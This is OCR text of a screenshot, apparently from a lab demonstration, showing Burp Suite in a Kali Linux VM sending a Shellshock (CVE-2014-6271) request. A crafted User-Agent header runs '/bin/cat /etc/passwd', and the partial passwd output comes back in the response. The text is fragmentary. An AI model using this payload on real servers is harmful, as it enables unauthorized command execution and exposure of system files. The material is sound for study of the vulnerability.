 Kali-linux-1.0.9-i386 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows XP Pro SP3 En MSDN... Kali-linux-1.0.9-i386 CVE-2014-6271-Shellshock
Applications Places Fri Oct 17, 17:00 root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http:// :8080 ?
Request
Raw Headers Hex
GET /cgi-bin/ HTTP/1.1
Host: :8080
User-Agent: () { :;}; /bin/cat /etc/passwd
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 17 Oct 2014 09:00:19 GMT
admin:
admin:/bin/sh
bin/sh
:/bin/sh
:/bin/sh
3E:/bin/sh
:/bin/sh
n/sh
EL:/bin/sh
CM:/bin/sh
:/bin/sh
:/bin/sh
NL:/bin/sh
? < + > Type a search term 0 matches
Done 8,485 bytes | 957 millis
[root@kali: ~] Burp Suite Free Editio... Iceweasel
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
EN 17:00
2014/10/17